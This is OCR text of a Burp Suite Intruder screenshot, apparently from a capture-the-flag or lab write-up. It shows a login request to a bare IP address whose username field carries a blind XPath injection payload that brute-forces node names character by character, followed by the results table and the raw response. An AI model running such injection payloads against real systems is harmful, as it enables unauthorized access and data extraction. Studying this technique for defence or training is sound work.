 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determ
Attack type: Sniper
POST / HTTP/1.1
Host: 35.190.131.105
Content-Length: 27
Cache-Control: max-age=0
Origin: http://35.190.131.105
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
Referer: http://35.190.131.105/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=58mvh5d1sq2dhq11d9akg8tor6
Connection: close
username='or substring(name(parent::*[position()=1]),1,1)='§a§&password=test
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
22 u 200 279
0 200 2059
1 200 2059
2 a 200 2059
3 b 200 2059
4 c 200 2059
5 d 200 2059
6 e 200 2059
7 f 200 2059
8 g 200 2059
9 h 200 2059
10 i 200 2059
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 04 Aug 2018 07:09:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 3
Connection: close
Content-Type: text/html; charset=UTF-8
???